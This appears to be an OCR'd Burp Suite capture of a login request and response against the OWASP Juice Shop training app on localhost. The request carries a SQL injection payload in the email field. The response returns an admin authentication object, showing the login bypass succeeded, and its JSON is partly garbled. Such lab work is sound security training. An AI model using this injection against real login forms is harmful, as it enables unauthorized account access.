 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 44
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en
18 Connection: keep-alive
19
20 {
"email":"' OR 1 -- -",
21 "password":"admin"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-aN/YQQkZy72aeAJPrFcIJ0x7m/w"
10 Vary: Accept-Encoding
11 Date: Wed, 07 Aug 2024 14:38:22 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
Search
0 highlights